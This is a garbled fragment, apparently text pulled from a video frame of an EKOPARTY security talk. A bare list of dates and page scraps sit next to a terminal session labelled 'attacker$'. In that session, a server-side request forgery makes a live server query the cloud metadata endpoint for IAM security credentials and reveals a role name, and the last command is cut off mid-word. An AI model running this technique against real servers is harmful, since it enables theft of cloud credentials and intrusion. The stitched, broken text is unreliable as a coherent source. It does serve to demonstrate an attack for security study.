 jitsi.org
HD
2009-04-04
2011-01-01
2011-05-01
2012-01-12
2014-02-25
2014-11-05
2015-10-20
2016-04-19
2016-06-30
2016-09-02
2018-03-28
2018-08-17
2018-09-24
latest
attacker$ http http://52.201.64.147/ssrf?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/
HTTP/1.0 200 OK
Content-Length: 18
Content-Type: text/html; charset=utf-8
Date: Fri, 04 Oct 2019 11:47:45 GMT
Server: Werkzeug/0.16.0 Python/3.4.10
WebApplicationRole
attacker$ http http://52.201.64.147/ssrf?url=http://169.254.169.254/latest/meta-data/iam/security-creden
EKOPARTY
PWNDEMIC